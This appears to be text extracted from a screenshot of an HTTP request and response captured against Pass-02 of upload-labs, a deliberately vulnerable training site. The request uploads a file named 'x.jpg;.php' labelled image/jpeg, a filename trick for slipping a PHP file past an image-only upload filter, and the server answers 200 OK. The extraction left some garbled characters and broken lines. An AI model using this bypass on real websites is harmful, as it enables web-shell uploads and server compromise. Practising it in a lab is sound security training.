 POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------70261948015926
Content-Length: 3666
-----------------------------70261948015926
Content-Disposition: form-data; name="upload_file";
filename="x.jpg;.php"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Date: Wed, 29 Jul 2020 13:00:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 3897
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/uploadlabs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/index.css">
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/prism.css">
<body>
<div id="head">
<a href="/uploadlabs/"><img
src="/uploadlabs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">□□□□</a>
<a
href="javascript:get_prompt()">□□□□</a>
<a
href="javascript:clean_upload_file()">□□□□□□</a>
</div>